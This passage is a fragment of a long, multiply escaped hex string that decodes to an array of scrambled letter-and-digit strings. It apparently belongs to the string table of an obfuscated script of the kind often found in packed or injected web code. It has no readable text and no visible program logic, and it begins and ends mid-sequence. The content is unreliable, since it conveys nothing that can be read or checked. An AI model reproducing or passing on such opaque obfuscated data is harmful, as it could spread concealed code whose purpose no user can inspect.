x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c